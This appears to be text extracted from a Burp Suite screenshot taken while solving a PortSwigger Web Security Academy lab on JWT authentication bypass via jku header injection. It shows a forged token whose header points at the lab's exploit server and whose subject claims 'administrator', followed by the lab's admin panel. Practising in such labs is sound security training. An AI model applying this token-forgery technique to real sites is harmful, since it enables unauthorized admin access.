 请求
美化 Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIwMTU5NDM2ZS01MjMxLTRiYjUtOTYzOC01YzM5YWY2OGM0MTIiLCJq ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0Njc4MzY1OSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "0159436e-5231-4bb5-9638-5c39af68c412",
"jku": "https://exploit-0a000025044f79f1836dd1ca015a00e9.exploit-server.net/explo
"alg": "RS256"
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1746783659,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
30 6B F7 CC 71 D3 A6 94 2C E3 E2 DF A4 E7 D8 6E
8B E2 CF DE 1B 6C F0 38 35 46 D7 24 98 65 88 3B
95 F5 6B 0F CC 92 23 F3 56 50 C5 CC 3F CF 61 BC
26 E6 12 C3 17 28 7E 81 E8 3F 7C 52 95 25 30 85
21 37 A8 A6 61 35 95 48 A6 A7 FA 16 6C D5 B0 9B
80 80 83 E5 E4 14 AB 8C 78 8C A7 95 1B CA BC C7
A2 71 74 D0 6F CA 36 C5 07 54 C2 E3 7C 9E B5 EC
信息
• Expiration Time - Fri May 09 2025 17:40:59
GMT+8
攻击 Sign Encrypt Send to Tokens
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
JWT authentication bypass
via jku header injection
Go to exploit server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete